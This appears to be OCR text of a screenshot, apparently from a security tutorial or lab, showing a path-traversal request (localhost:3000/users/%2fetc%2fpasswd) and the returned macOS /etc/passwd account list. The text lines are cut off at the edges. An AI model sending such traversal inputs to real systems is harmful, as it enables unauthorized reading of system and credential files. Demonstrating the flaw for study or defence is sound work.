 localhost:3000/users/%2fetc%2fpasswd
Search
## # User Database # # Note that this file is consulted directly only when the system is runni
information is provided by # Open Directory. # # See the opendirectoryd(8) man page for ad
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false root:*:0:0:System Administrator
Services:/var/root:/usr/bin/false _uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/u
Daemon:/var/empty:/usr/bin/false _networkd:*:24:24:Network Services:/var/networkd:/usr/b
Assistant:/var/empty:/usr/bin/false _lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/fal
/spool/postfix:/usr/bin/false _scsd:*:31:31:Service Configuration Service:/var/empty:/usr/bin
Service:/var/empty:/usr/bin/false _mcxalr:*:54:54:MCX AppLaunch:/var/empty:/usr/bin/fal
Daemon:/var/empty:/usr/bin/false _geod:*:56:56:Geo Services Daemon:/var/db/geod:/usr/bi